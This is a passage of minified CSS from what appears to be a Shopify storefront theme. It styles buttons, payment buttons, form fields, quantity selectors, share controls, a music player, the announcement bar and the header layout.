var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr 